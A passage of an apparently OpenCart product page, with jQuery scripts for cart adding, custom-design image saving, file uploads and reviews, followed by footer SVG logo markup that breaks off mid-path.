        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('.product_form_data input[type=\'text\'], .product_form_data input[type=\'hidden\'], .product_form_data input[type=\'radio\']:checked, .product_form_data input[type=\'checkbox\']:checked, .product_form_data select, .product_form_data textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');
                $('.has-error').removeClass('has-error');
                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));
                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }
                    
                    if (json['error']['quantity']) {
                        $('input[name=\'quantity\']').after('<div class="text-danger">' + json['error']['quantity'] + '</div>');
                    }
                    
                    if (json['error']['high_quantity']) {
                        alert(json['error']['high_quantity']);
                        $('#button-cart').button('reset');
                        $('html, body').animate({
                            scrollTop: $('#input-quantity').offset().top
                        }, 1000);
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    
                    $('html, body').animate({
                        scrollTop: $('.has-error:visible:first').offset().top
                    }, 1000);
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                    $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
                    $('html, body').animate({
                        scrollTop: 0
                    }, 'slow');
                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    }
    
    function own_design() {
        var product = yourDesigner.getProduct();
        $("#customImageMetadata").val(btoa(JSON.stringify(product)));
        yourDesigner.getProductDataURL(function (dataURL) {
            $.ajax({
                url: 'index.php?route=checkout/cart/save_image',
                type: 'post',
                data: {base64_image: dataURL},
                dataType: 'json',
                success: function (json) {
                    $("#customImage").val(json['customer_session']);
                    $.ajax({
                        url: 'index.php?route=checkout/cart/add',
                        type: 'post',
                        data: $('.product_form_data input[type=\'text\'], .product_form_data input[type=\'hidden\'], .product_form_data input[type=\'radio\']:checked, .product_form_data input[type=\'checkbox\']:checked, .product_form_data select, .product_form_data textarea'),
                        dataType: 'json',
                        beforeSend: function () {
                            $('#button-cart').button('loading');
                        },
                        complete: function () {
                            $('#button-cart').button('reset');
                        },
                        success: function (json) {
                            $('.alert-dismissible, .text-danger').remove();
                            $('.form-group').removeClass('has-error');
                            if (json['error']) {
                                if (json['error']['option']) {
                                    for (i in json['error']['option']) {
                                        var element = $('#input-option' + i.replace('_', '-'));
                                        if (element.parent().hasClass('input-group')) {
                                            element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                        } else {
                                            element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                        }
                                    }
                                }

                                if (json['error']['recurring']) {
                                    $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                                }

                                // Highlight any found errors
                                $('.text-danger').parent().addClass('has-error');
                            }

                            if (json['success']) {
                                $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                                $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
                                $('html, body').animate({
                                    scrollTop: 0
                                }, 'slow');
                                $('#cart > ul').load('index.php?route=common/cart/info ul li');
                            }
                        },
                        error: function (xhr, ajaxOptions, thrownError) {
                            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                        }
                    });
                },
                error: function (xhr, ajaxOptions, thrownError) {
                     alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
    }
    
    $('#button-cart').on('click', function () {
        if($("#design_type").val() == "1") {
            assisted_design();
        } else if($("#design_type").val() == "2") {
            own_design();
        }
    });
});
</script>

<script type="text/javascript">
    $('.date').datetimepicker({
    language: 'en-gb',
    pickTime: false
});
$('.datetime').datetimepicker({
    language: 'en-gb',
    pickDate: true,
    pickTime: true
});
$('.time').datetimepicker({
    language: 'en-gb',
    pickDate: false
});
$('button[id^=\'button-upload\']').on('click', function () {
    var node = this;
    $('#form-upload').remove();
    $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
    $('#form-upload input[name=\'file\']').trigger('click');
    if (typeof timer != 'undefined') {
        clearInterval(timer);
}

timer = setInterval(function () {
        if ($('#form-upload input[name=\'file\']').val() != '') {
            clearInterval(timer);
            $.ajax({
                url: 'index.php?route=tool/upload',
                type: 'post',
                dataType: 'json',
                data: new FormData($('#form-upload')[0]),
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    $(node).button('loading');
},
complete: function () {
                    $(node).button('reset');
},
success: function (json) {
                    $('.text-danger').remove();
                    if (json['error']) {
                        $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
}

if (json['success']) {
                        alert(json['success']);
                        $(node).parent().find('input').val(json['code']);
}
},
error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
}
});
}
}, 500);
});
</script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function (e) {
    e.preventDefault();
    $('#review').fadeOut('slow');
    $('#review').load(this.href);
    $('#review').fadeIn('slow');
});
$('#review').load('index.php?route=product/product/review&product_id=88');
$('#button-review').on('click', function () {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=88',
        type: 'post',
        dataType: 'json',
        data: $("#form-review").serialize(),
        beforeSend: function () {
            $('#button-review').button('loading');
        },
        complete: function () {
            $('#button-review').button('reset');
        },
        success: function (json) {
            $('.alert-dismissible').remove();
            if (json['error']) {
                $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
            }

            if (json['success']) {
                $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
                $('input[name=\'name\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').prop('checked', false);
            }
        }
    });
});
$(document).ready(function () {
    $('.thumbnails').magnificPopup({
        type: 'image',
        delegate: 'a',
        gallery: {
            enabled: true
        }
    });
});
//--></script>
<style>
.increasesize label {
    font-size: 16px !important;
    padding-left: 0;
    padding-right: 0;
}
</style>


				<script type='text/javascript' id='digitcart-dropzone-uploader-script'>
				Dropzone.autoDiscover = false;
				$('.dropzone').each(function(){
					var dz = $(this);
					var myDropzoneTheFirst = new Dropzone(
						'#' + dz.attr('id'),
						{
							url : 'index.php?route=tool/upload',
							maxFiles: 1,
							addRemoveLinks: true,
							maxFilesize: 4.7683715820312,
							timeout: 0,
							acceptedFiles: 'text/plain,image/png,image/jpeg,image/gif,image/bmp,image/tiff,image/svg+xml,application/zip,&quot;application/zip&quot;,application/x-zip,&quot;application/x-zip&quot;,application/x-zip-compressed,&quot;application/x-zip-compressed&quot;,application/rar,&quot;application/rar&quot;,application/x-rar,&quot;application/x-rar&quot;,application/x-rar-compressed,&quot;application/x-rar-compressed&quot;,application/octet-stream,&quot;application/octet-stream&quot;,audio/mpeg,video/quicktime,application/pdf',
							dictInvalidFileType: 'Invalid file type!',
							dictMaxFilesExceeded: 'You can not upload any more files.',
							dictRemoveFile: 'Remove file',
							dictFileTooBig: 'File is too big!',
							dictUploadCanceled: 'Upload cancelled.',
							dictCancelUploadConfirmation: 'Are you sure?',
							dictCancelUpload: 'Cancel upload',
							init: function() {
								this.on('maxfilesexceeded', function(file) {
									this.removeAllFiles();
									this.addFile(file);
								});
								this.on('removedfile', function(file) {
									dz.parent().find('.text-danger, .text-success').remove();
									dz.parent().find('input').val('');
								});
								this.on('error', function(file, errorMessage) {
									this.removeAllFiles();
									dz.parent().find('.text-danger, .text-success').remove();
									dz.parent().find('input').after('<div class=\'text-danger\'>' + errorMessage + '</div>');
								});
							},
							thumbnailWidth: null,
							thumbnailHeight: null,
							success: function(file, json){
								dz.parent().find('.text-danger, .text-success').remove();
								if (json['error']) {
									dz.parent().find('input').after('<div class=\'text-danger\'>' + json['error'] + '</div>');
								}
								if (json['success']) {
									dz.parent().find('input').after('<div class=\'text-success\'>' + json['success'] + '</div>');
									dz.parent().find('input').val(json['code']);
								}
							}
						}
					);
				});
				</script>
		<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-3">
            <svg class="margin-bottom" width="171px" height="74px" viewBox="0 0 171 74" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                <defs>
                    <path d="M3.38990135,2.92515695 C1.19038491,4.84982063 0.0909574468,7.17269058 0.0909574468,9.89376682 C0.0909574468,12.1502691 0.843423598,13.9919731 2.34802515,15.4188789 C3.85295745,16.8457848 5.79647002,17.5592377 8.1775706,17.5592377 L8.25199033,17.5592377 L8.32641006,17.5592377 C10.2451161,17.5260538 12.0143211,17.1195516 13.6353482,16.3397309 C15.2557137,15.5599103 16.0660619,14.7050942 16.0660619,13.776278 C16.0660619,13.5104753 15.9837041,13.2785202 15.8179961,13.079417 C15.652619,12.8799821 15.4544971,12.7641704 15.2226383,12.7309865 L15.1981625,12.7309865 L15.1237427,12.7309865 L13.2384429,12.8799821 L13.1636925,12.8799821 L13.0892727,12.8799821 C12.8577447,12.84713 12.6348162,12.7060987 12.4194952,12.4572197 C12.2045048,12.208009 12.0639342,11.934574 11.9981141,11.6359193 L11.9981141,11.5363677 L11.9981141,11.4368161 C11.9981141,10.5740359 12.4194952,9.89376682 13.2632495,9.39600897 C14.1063424,8.89825112 15.2557137,8.6493722 16.7110329,8.6493722 L17.3563346,8.6493722 C17.5544565,8.6493722 17.7529091,8.66596413 17.9516925,8.69914798 C18.4805687,8.732 19.0180445,8.79869955 19.5641199,8.89825112 C20.1095338,8.99780269 20.7627737,9.14679821 21.5238395,9.34623318 C18.7120967,11.8682063 16.5787311,14.5312108 15.1237427,17.3352466 C13.6680928,20.1392825 12.9404333,22.9847982 12.9404333,25.8717937 C12.9404333,27.4646188 13.1802302,29.0073363 13.659824,30.5006099 C14.1394178,31.9938834 14.8422708,33.3879372 15.768383,34.6821076 C17.1244758,36.473704 18.7617099,37.8093543 20.6804159,38.6890583 C22.5984603,39.5684305 24.8972031,40.0081166 27.5763133,40.0081166 C32.2399497,40.0081166 36.2834217,38.4813274 39.7067292,35.4287444 C43.129706,32.3758296 44.8416905,28.7587892 44.8416905,24.5776233 C44.8416905,22.3211211 44.1057621,20.487713 42.634236,19.0773991 C41.1620484,17.6670852 39.251942,16.9619283 36.9035861,16.9619283 C36.6059072,16.9619283 36.3164971,16.9785202 36.0356867,17.011704 C35.7542147,17.0448879 35.4648046,17.0780717 35.1671257,17.1115874 C33.6456557,17.3435426 32.2151431,17.8326726 30.875588,18.5796413 C29.5360329,19.3259462 28.651265,20.1143946 28.2216151,20.9436592 C28.1223888,21.1099103 28.0559072,21.2675336 28.0228317,21.416861 C27.9897563,21.5661883 27.9732186,21.7072197 27.9732186,21.8396233 C27.9732186,22.1714619 28.0889826,22.4538565 28.3205106,22.6861435 C28.5520387,22.9180987 28.8331799,23.0342422 29.1639342,23.0342422 C29.2634913,23.0342422 29.3871934,23.0179821 29.5360329,22.9847982 C29.6848723,22.9516143 29.8588491,22.9180987 30.056971,22.8852466 C30.156528,22.8852466 30.2471547,22.8769507 30.3298433,22.8603587 C30.4125319,22.8437668 30.4869516,22.8354709 30.5531025,22.8354709 C30.6192534,22.802287 30.6936731,22.7856951 30.7763617,22.7856951 L31.049234,22.7856951 C31.8099691,22.7856951 32.4466712,23.0179821 32.9593404,23.4825561 C33.4720097,23.94713 33.7283443,24.5112556 33.7283443,25.1749327 C33.7283443,26.2036323 33.2983636,27.0830045 32.4384023,27.8127175 C31.578441,28.5430942 30.5365648,28.9081166 29.3127737,28.9081166 C27.8243791,28.9081166 26.6419323,28.4100269 25.7654333,27.414843 C24.8889342,26.4193274 24.4506847,25.0753812 24.4506847,23.3830045 L24.4506847,23.1092377 L24.4506847,22.8852466 C24.549911,20.960583 25.1121934,19.093991 26.1375319,17.2854709 C27.1628704,15.4769507 28.5520387,13.8758296 30.3050368,12.4821076 C32.8518453,13.7099103 34.976942,14.5889507 36.6803269,15.1198924 C38.3837118,15.6511659 39.9299884,15.9166368 41.3191567,15.9166368 C43.4687292,15.9166368 45.2964778,15.2944395 46.8014101,14.0500448 C48.3060116,12.8056502 49.0591393,11.2874888 49.0591393,9.49556054 C49.0591393,7.53738117 48.149234,5.97773991 46.3300851,4.81663677 C44.5109362,3.65520179 42.0798917,3.0744843 39.0369516,3.0744843 C38.4085184,3.0744843 37.7966228,3.09107623 37.201265,3.12426009 C36.6059072,3.15744395 36.0267563,3.22381166 35.4648046,3.32336323 C34.2079381,3.48928251 32.926265,3.77964126 31.6197853,4.19443946 C30.3133056,4.60923767 28.8331799,5.1653991 27.1797389,5.86159641 C26.8486538,5.69600897 26.5757814,5.56327354 26.3611219,5.46372197 C26.1458008,5.3641704 26.0052302,5.29780269 25.9390793,5.26461883 L24.4506847,4.46820628 L22.912677,3.72156951 C21.9204139,3.22381166 21.2919807,2.90026906 21.0273772,2.7509417 C20.7627737,2.60161435 20.5643211,2.51069058 20.4320193,2.47717489 C20.3658685,2.44399103 20.2917795,2.41080717 20.2087602,2.37762332 C20.1260716,2.34443946 20.0020387,2.27807175 19.8366615,2.17885202 C18.6790213,1.64757848 17.6371451,1.2244843 16.7110329,0.909237668 C15.7849207,0.593991031 14.8918839,0.37 14.0319226,0.237264574 C13.601942,0.170896861 13.1636925,0.121121076 12.7171741,0.0879372197 C12.2706557,0.0547533632 11.8158685,0.038161435 11.3528124,0.038161435 C8.24405222,0.038161435 5.58941779,1.00049327 3.38990135,2.92515695 M37.8710426,10.4907444 C37.1599207,10.2919731 36.1097756,9.91035874 34.7206074,9.34623318 C35.5805687,8.98121076 36.2751528,8.71573991 36.8043598,8.54982063 C37.3335667,8.38390135 37.8296983,8.26775785 38.2927544,8.20139013 C38.5246132,8.16820628 38.7640793,8.14331839 39.0124758,8.12672646 C39.2598801,8.11046637 39.5162147,8.10150673 39.7811489,8.10150673 C40.4095822,8.10150673 40.9222515,8.23457399 41.3191567,8.50004484 C41.7160619,8.7655157 41.9145145,9.11394619 41.9145145,9.54533632 C41.9145145,9.91035874 41.7488066,10.2173094 41.4180522,10.4661883 C41.0872979,10.7147354 40.657648,10.8395067 40.1287718,10.8395067 L40.0044081,10.8395067 L39.8307621,10.8395067 C39.2354043,10.8063229 38.5821644,10.6901794 37.8710426,10.4907444 M91.1555687,3.92067265 C90.6925126,4.02022422 90.2294565,4.15295964 89.7664004,4.31887892 C89.1048917,4.58434978 88.4516518,4.9244843 87.8066809,5.33928251 C87.1617099,5.75408072 86.5577524,6.22695067 85.9958008,6.75789238 C86.4257814,6.92381166 86.7151915,7.11461883 86.8637002,7.3303139 C87.0128704,7.54600897 87.0872901,7.8861435 87.0872901,8.35071749 C87.0872901,8.48345291 87.0786905,8.6493722 87.0624836,8.8481435 C87.0459458,9.04757848 87.0211393,9.23008969 86.9877331,9.39600897 C86.9877331,9.46237668 86.979795,9.52874439 86.9632573,9.59478027 C86.9463888,9.66147982 86.921913,9.72784753 86.8885068,9.79421525 L83.3560503,25.9620538 C83.4787602,25.2618744 83.5399497,24.5348161 83.5399497,23.7808789 C83.5399497,21.3919731 82.8040213,19.4590135 81.3321644,17.9823318 C79.8599768,16.5056502 77.900588,15.7673094 75.4530058,15.7673094 C72.1454623,15.7673094 69.3340503,16.9038565 67.0187698,19.1769507 C66.0212147,20.1562063 65.2386499,21.2263857 64.6710754,22.3874888 C64.4335938,20.6287444 63.727764,19.1603587 62.5535861,17.9823318 C61.0817292,16.5056502 59.1220097,15.7673094 56.6740967,15.7673094 C53.3665532,15.7673094 50.555472,16.9038565 48.2401915,19.1769507 C45.9245803,21.4500448 44.76694,24.2126009 44.76694,27.4646188 C44.76694,29.7874888 45.5362747,31.6955605 47.0742824,33.1888341 C48.6122901,34.6821076 50.5716789,35.4287444 52.9531103,35.4287444 C56.2606538,35.4287444 59.0558588,34.3001614 61.3383946,32.043991 C62.3177582,31.0753543 63.0870928,30.01513 63.6460677,28.8633184 C63.8997563,30.5649865 64.6356847,32.0068251 65.8528607,33.1888341 C67.3908685,34.6821076 69.350588,35.4287444 71.7320193,35.4287444 C75.0395629,35.4287444 77.8341064,34.3001614 80.1163114,32.043991 C81.6305048,30.5473991 82.6422824,28.83113 83.1519749,26.8961794 L82.4732669,30.0031839 C82.4398607,30.1027354 82.4153849,30.202287 82.3985164,30.3018386 C82.3819787,30.4013901 82.3740406,30.5006099 82.3740406,30.6004933 C82.3406344,30.7000448 82.3244275,30.8078924 82.3244275,30.9240359 L82.3244275,31.2472466 C82.3244275,32.4750493 82.7623462,33.4708969 83.639176,34.2337937 C84.515675,34.9973543 85.631971,35.3789686 86.9877331,35.3789686 C87.285412,35.3789686 87.5834217,35.3623767 87.8807698,35.3291928 C88.1787795,35.296009 88.4926654,35.2459013 88.8237505,35.1798655 C89.5180039,35.04713 90.1960503,34.8397309 90.857559,34.5576682 C91.5193985,34.2752735 92.1478317,33.9354709 92.7431896,33.5372646 C92.908236,33.4045291 93.0653443,33.2800897 93.2141838,33.1639462 C93.3577311,33.0517848 93.4936712,32.931991 93.6216731,32.804565 C93.8383172,33.3587354 94.1905706,33.8435516 94.6777718,34.2586816 C95.5542708,35.0056502 96.6705667,35.3789686 98.0266596,35.3789686 C98.5561973,35.3789686 99.1184797,35.3126009 99.7138375,35.1798655 C100.308865,35.04713 100.921091,34.864287 101.549193,34.6323318 C101.913023,34.4664126 102.285122,34.2839013 102.665489,34.0844664 C103.045857,33.8856951 103.418286,33.6696682 103.781785,33.437713 C104.046389,33.2717937 104.278248,33.0975785 104.476369,32.9150673 C104.674822,32.7325561 104.873605,32.5583408 105.072058,32.3924215 C105.123986,32.3350135 105.174592,32.2772735 105.223213,32.2201973 C105.509646,32.6177399 105.839408,32.9907265 106.21283,33.3381614 C107.817319,34.831435 109.875934,35.5777399 112.389998,35.5777399 C113.911468,35.5777399 115.424338,35.287713 116.929602,34.7069955 C118.434203,34.1259462 119.914329,33.2717937 121.369648,32.1435426 C122.229609,31.4466816 122.891118,30.7830045 123.354174,30.1525112 C123.81723,29.5216861 124.049089,28.9413004 124.049089,28.4100269 C124.049089,28.0453363 123.941263,27.7632735 123.726273,27.5641704 C123.511282,27.3650673 123.238079,27.2655157 122.907656,27.2655157 L122.709203,27.2655157 C122.643383,27.2655157 122.577232,27.2821076 122.511081,27.3152915 C122.378449,27.3484753 122.246147,27.3899552 122.113845,27.4393991 C121.981544,27.4895067 121.849573,27.5475785 121.71694,27.6139462 C120.823903,28.1780717 120.270221,28.5178744 120.05523,28.6340179 C119.839909,28.7504933 119.699338,28.825157 119.633188,28.8583408 C119.600443,28.8911928 119.567368,28.9164126 119.534292,28.9326726 C119.501217,28.9495964 119.451273,28.9741525 119.385453,29.0073363 C119.186669,29.1072197 118.988217,29.1984753 118.790095,29.281435 C118.591311,29.3643946 118.392859,29.4390583 118.194737,29.505426 C117.66553,29.737713 117.135992,29.9119283 116.607116,30.0280717 C116.077909,30.1442152 115.614522,30.202287 115.217948,30.202287 C114.489957,30.202287 113.886331,30.011148 113.406737,29.6298655 C112.927143,29.2482511 112.687677,28.7421973 112.687677,28.1113722 L112.687677,27.8628251 C115.829513,27.6969058 118.401128,26.958565 120.402191,25.6474709 C122.403586,24.3370404 123.403787,22.7359193 123.403787,20.8444395 C123.403787,19.3179821 122.800161,18.0735874 121.592907,17.1115874 C120.385654,16.1489238 118.839377,15.6677578 116.954077,15.6677578 C113.448081,15.6677578 110.380335,16.8457848 107.750838,19.2018386 C105.12134,21.5578924 103.806923,24.3121525 103.806923,27.4646188 C103.806923,28.3300538 103.909456,29.1360897 104.114193,29.8830583 C104.056973,29.906287 103.987515,29.9301794 103.906149,29.9534081 C103.790385,29.9865919 103.68289,30.0194439 103.583663,30.0526278 L103.459631,30.0526278 L103.285654,30.0526278 C102.822928,30.0526278 102.459099,29.8950045 102.194495,29.5800897 C101.929892,29.2645112 101.797259,28.8417489 101.797259,28.3108072 C101.797259,28.2112556 101.805859,28.0785202 101.822397,27.9126009 C101.838603,27.7466816 101.863741,27.5807623 101.896816,27.414843 C101.929892,27.3484753 101.954368,27.2821076 101.971236,27.2157399 C101.987774,27.1493722 101.995712,27.0830045 101.995712,27.0166368 L103.68289,19.102287 C103.74871,18.9363677 103.781785,18.7621525 103.781785,18.5796413 L103.781785,18.0569955 C103.74871,17.3269507 103.484106,16.7545291 102.987975,16.3397309 C102.491843,15.9249327 101.813797,15.7175336 100.953836,15.7175336 C99.9284971,15.7175336 98.8618143,15.9581166 97.754118,16.4392825 C96.6460909,16.9204484 95.5129265,17.6421973 94.3552863,18.604861 C94.7191161,18.8036323 94.9919884,19.0442152 95.1739033,19.3259462 C95.3558182,19.6083408 95.4467756,19.9315516 95.4467756,20.2969058 C95.4467756,20.5291928 95.4305687,20.7697758 95.3971625,21.0183229 C95.364087,21.2675336 95.3144739,21.5578924 95.2486538,21.8897309 L93.5700754,29.7317399 C93.4662186,29.7689058 93.3557466,29.8100538 93.2389903,29.8538565 C93.1728395,29.8870404 93.0984197,29.9202242 93.0160619,29.9534081 C92.9333733,29.9865919 92.8586228,30.0031839 92.7928027,30.0031839 C92.6932456,30.0363677 92.602619,30.0526278 92.5199304,30.0526278 L92.2966712,30.0526278 C91.8666905,30.0526278 91.5111296,29.9285202 91.2296576,29.6793094 C90.9485164,29.4307623 90.8082766,29.1072197 90.8082766,28.7090135 C90.8082766,28.576278 90.8162147,28.4518386 90.8330832,28.3356951 C90.8496209,28.2195516 90.857559,28.1113722 90.857559,28.0121525 C90.857559,27.9457848 90.8658279,27.8873812 90.8826963,27.8379372 C90.8989033,27.7881614 90.9071721,27.7300897 90.9071721,27.663722 L95.4219691,7.25565022 C95.4219691,7.18928251 95.4305687,7.11461883 95.4467756,7.03165919 C95.4633133,6.94869955 95.4715822,6.85744395 95.4715822,6.75789238 C95.5046576,6.69152466 95.5215261,6.61719283 95.5215261,6.53356951 L95.5215261,6.30991031 C95.5215261,5.54668161 95.2486538,4.93278027 94.7025783,4.46820628 C94.1571644,4.00396413 93.4209052,3.77134529 92.494793,3.77134529 C92.0648124,3.77134529 91.6186248,3.82112108 91.1555687,3.92067265 M114.374193,20.8942152 C114.9034,20.2969058 115.482551,19.9982511 116.110654,19.9982511 C116.408663,19.9982511 116.656398,20.1060987 116.854851,20.3217937 C117.053304,20.5374888 117.152861,20.8112556 117.152861,21.1430942 C117.152861,21.7072197 116.830375,22.1714619 116.185404,22.5368161 C115.540103,22.9018386 114.539571,23.1839013 113.183478,23.3830045 C113.448081,22.3211211 113.845317,21.4915247 114.374193,20.8942152 M72.5010232,25.5482511 C72.1868066,25.1666368 72.0296983,24.660583 72.0296983,24.0300897 C72.0296983,23.1673094 72.3022398,22.3954529 72.8483153,21.7155157 C73.39406,21.0352466 73.9976867,20.6951121 74.6591954,20.6951121 C75.1880716,20.6951121 75.6097834,20.8859193 75.9243308,21.2675336 C76.2385474,21.649148 76.395325,22.138278 76.395325,22.7359193 C76.395325,23.6315516 76.1227834,24.42 75.5770387,25.1002691 C75.031294,25.7805381 74.4111296,26.1206726 73.7165455,26.1206726 C73.2204139,26.1206726 72.8149091,25.9298655 72.5010232,25.5482511 M53.7224449,25.5482511 C53.4082282,25.1666368 53.2511199,24.660583 53.2511199,24.0300897 C53.2511199,23.1673094 53.524323,22.3954529 54.0694062,21.7155157 C54.6154816,21.0352466 55.2191083,20.6951121 55.880617,20.6951121 C56.409824,20.6951121 56.8315358,20.8859193 57.1460832,21.2675336 C57.4596383,21.649148 57.6174081,22.138278 57.6174081,22.7359193 C57.6174081,23.6315516 57.344205,24.42 56.7984603,25.1002691 C56.2527157,25.7805381 55.6325513,26.1206726 54.9379671,26.1206726 C54.4415048,26.1206726 54.0366615,25.9298655 53.7224449,25.5482511 M98.1014101,7.70363229 C97.0595338,8.59959641 96.538265,9.66147982 96.538265,10.8892825 C96.538265,11.8184305 96.8607505,12.5813274 97.5060522,13.1786368 C98.1506925,13.776278 98.9858472,14.0746009 100.011186,14.0746009 C101.49958,14.0746009 102.80606,13.6266188 103.930625,12.7309865 C105.05552,11.8346906 105.617803,10.8229148 105.617803,9.69466368 C105.617803,8.69914798 105.27018,7.89443946 104.575926,7.28020628 C103.881012,6.66663677 102.954899,6.3596861 101.797259,6.3596861 C100.375346,6.3596861 99.1429555,6.80766816 98.1014101,7.70363229" id="path-1"></path>
                    <linearGradient x1="49.9998419%" y1="180.433773%" x2="49.9998419%" y2="-80.4379593%" id="linearGradient-3">
                        <stop stop-color="#90D6ED" offset="0%"></stop>
                        <stop stop-color="#2D7985" offset="100%"></stop>
                    </linearGradient>
                    <polygon id="path-4" points="0 0.00992197309 170.906959 0.00992197309 170.906959 43.8026574 0 43.8026574"></polygon>
                    <path d="M3.55064797,3.14914798 C1.35113153,5.07381166 0.251373308,7.39668161 0.251373308,10.1177578 C0.251373308,12.3742601 1.00383946,14.216296 2.50877176,15.64287 C4.01370406,17.0697758 5.95688588,17.7832287 8.33831721,17.7832287 L8.41273694,17.7832287 L8.48682592,17.7832287 C10.4055319,17.7500448 12.1747369,17.3438744 13.795764,16.563722 C15.4164603,15.7839013 16.2264778,14.929417 16.2264778,14.0002691 C16.2264778,13.7347982 16.1441199,13.5025112 15.9790735,13.3034081 C15.8133656,13.1043049 15.614913,12.9881614 15.3833849,12.9546457 L15.3585783,12.9546457 L15.2841586,12.9546457 L13.3988588,13.1043049 L13.3241083,13.1043049 L13.2496886,13.1043049 C13.0184913,13.0711211 12.7952321,12.9300897 12.579911,12.6815426 C12.3652515,12.4323318 12.2246809,12.158565 12.15853,11.8599103 L12.15853,11.7603587 L12.15853,11.661139 C12.15853,10.7980269 12.579911,10.1177578 13.4236654,9.62 C14.267089,9.12224215 15.4164603,8.87336323 16.8717795,8.87336323 L17.5167505,8.87336323 C17.7148723,8.87336323 17.9136557,8.88995516 18.1121083,8.92313901 C18.6413153,8.95632287 19.1787911,9.02269058 19.7245358,9.12224215 C20.2702805,9.22146188 20.9235203,9.37112108 21.6842553,9.57055605 C18.8728433,12.0921973 16.7394778,14.7552018 15.2841586,17.5592377 C13.8288395,20.3632735 13.1011799,23.2087892 13.1011799,26.0957848 C13.1011799,27.6886099 13.3409768,29.2313274 13.8205706,30.7246009 C14.3001644,32.2178744 15.0030174,33.6119283 15.9287988,34.9060987 C17.2852224,36.6976951 18.9224565,38.0336771 20.8408317,38.9133812 C22.759207,39.7924215 25.0579497,40.2321076 27.73706,40.2321076 C32.4006963,40.2321076 36.4441683,38.7056502 39.8674758,35.6527354 C43.2907834,32.5998206 45.0024371,28.9827803 45.0024371,24.8016143 C45.0024371,22.5451121 44.2665087,20.711704 42.7946518,19.3010583 C41.322795,17.8910762 39.4126886,17.1859193 37.0640019,17.1859193 C36.766323,17.1859193 36.4772437,17.2021794 36.1961025,17.2356951 C35.9149613,17.2688789 35.6255513,17.3023946 35.3278723,17.3352466 C33.8064023,17.5675336 32.3758897,18.0569955 31.0360039,18.8036323 C29.6964487,19.5502691 28.8120116,20.3383857 28.3820309,21.1676502 C28.2828046,21.3339013 28.2166538,21.4915247 28.1835783,21.640852 C28.1505029,21.7901794 28.1336344,21.9312108 28.1336344,22.0639462 C28.1336344,22.3957848 28.2497292,22.6778475 28.4812573,22.9101345 C28.7127853,23.1424215 28.9939265,23.2582332 29.3243501,23.2582332 C29.4239072,23.2582332 29.5476093,23.2419731 29.6964487,23.2087892 C29.8452882,23.1752735 30.019265,23.1424215 30.2177176,23.1092377 C30.3169439,23.1092377 30.4079014,23.1009417 30.4905899,23.0846816 C30.5732785,23.0677578 30.6476983,23.0594619 30.7138491,23.0594619 C30.78,23.026278 30.8544197,23.0096861 30.9371083,23.0096861 L31.2096499,23.0096861 C31.9707157,23.0096861 32.6074178,23.2419731 33.120087,23.7065471 C33.6327563,24.1711211 33.8890909,24.7352466 33.8890909,25.3989238 C33.8890909,26.4276233 33.4591103,27.3069955 32.5988182,28.0370404 C31.7388569,28.7670852 30.6969807,29.1321076 29.4735203,29.1321076 C27.9851257,29.1321076 26.8026789,28.6340179 25.9261799,27.6388341 C25.0496809,26.6433184 24.6114313,25.2993722 24.6114313,23.6073274 L24.6114313,23.3332287 L24.6114313,23.1092377 C24.7106576,21.184574 25.27294,19.3179821 26.2982785,17.5094619 C27.323617,15.7009417 28.7127853,14.0998206 30.4657834,12.7060987 C33.0125919,13.9339013 35.1376886,14.8132735 36.8410735,15.3442152 C38.5444584,15.875157 40.090735,16.1409596 41.4799033,16.1409596 C43.6298066,16.1409596 45.4572244,15.5184305 46.9621567,14.2743677 C48.467089,13.0296413 49.2195551,11.5118117 49.2195551,9.71955157 C49.2195551,7.76170404 48.3099807,6.20206278 46.4908317,5.0406278 C44.6716828,3.87919283 42.2406383,3.29880717 39.1976983,3.29880717 C38.569265,3.29880717 37.9573694,3.31506726 37.3616809,3.34825112 C36.766323,3.38143498 